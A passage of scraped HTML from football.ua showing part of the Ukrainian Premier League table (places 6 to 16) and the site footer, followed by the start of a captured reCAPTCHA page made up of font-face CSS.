                
    

        <tr >
			<td>6</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1207.png" alt="Колос" /></span>
    
                <a href="https://football.ua/club/1207-kolos.html">Колос</a>
            </td>
			<td class="games">16</td>
			<td class="score">25</td>
		</tr>
                
    

        <tr >
			<td>7</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1312.png" alt="Металіст 1925" /></span>
    
                <a href="https://football.ua/club/1312-metallist-1925.html">Металіст 1925</a>
            </td>
			<td class="games">15</td>
			<td class="score">24</td>
		</tr>
                
    

        <tr >
			<td>8</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/219.png" alt="Зоря" /></span>
    
                <a href="https://football.ua/club/219-zorya.html">Зоря</a>
            </td>
			<td class="games">16</td>
			<td class="score">23</td>
		</tr>
                
    

        <tr >
			<td>9</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/220.png" alt="Карпати Львів" /></span>
    
                <a href="https://football.ua/club/220-karpaty.html">Карпати Львів</a>
            </td>
			<td class="games">16</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>10</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1302.png" alt="Рух" /></span>
    
                <a href="https://football.ua/club/1302-rukh.html">Рух</a>
            </td>
			<td class="games">16</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>11</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/533.png" alt="Верес" /></span>
    
                <a href="https://football.ua/club/533-veres.html">Верес</a>
            </td>
			<td class="games">15</td>
			<td class="score">18</td>
		</tr>
                
    

        <tr >
			<td>12</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/289.png" alt="Оболонь" /></span>
    
                <a href="https://football.ua/club/289-obolon-brovar.html">Оболонь</a>
            </td>
			<td class="games">16</td>
			<td class="score">17</td>
		</tr>
                
    

        <tr >
			<td>13</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1960.png" alt="Кудрівка" /></span>
    
                <a href="https://football.ua/club/1960-fk-kudrivka.html">Кудрівка</a>
            </td>
			<td class="games">16</td>
			<td class="score">15</td>
		</tr>
                
    

        <tr >
			<td>14</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1664.png" alt="Епіцентр" /></span>
    
                <a href="https://football.ua/club/1664-epicentr.html">Епіцентр</a>
            </td>
			<td class="games">16</td>
			<td class="score">14</td>
		</tr>
                
    

        <tr >
			<td>15</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/406.png" alt="Олександрія" /></span>
    
                <a href="https://football.ua/club/406-aleksandrija.html">Олександрія</a>
            </td>
			<td class="games">16</td>
			<td class="score">11</td>
		</tr>
                
    

        <tr >
			<td>16</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1729.png" alt="СК Полтава" /></span>
    
                <a href="https://football.ua/club/1729-poltava.html">СК Полтава</a>
            </td>
			<td class="games">16</td>
			<td class="score">9</td>
		</tr>
                


	</table>
	<p class="more"><a href="https://football.ua/ukraine/table.html">детальна таблиця</a></p>
</article> <!--game-feed-->

<div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0b6a6f7d4b6d64647f696a6767257e6a">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="127b7c747d52747d7d6670737e7e3c6773">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=u4eccyntwy3k
body_size: 49431
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
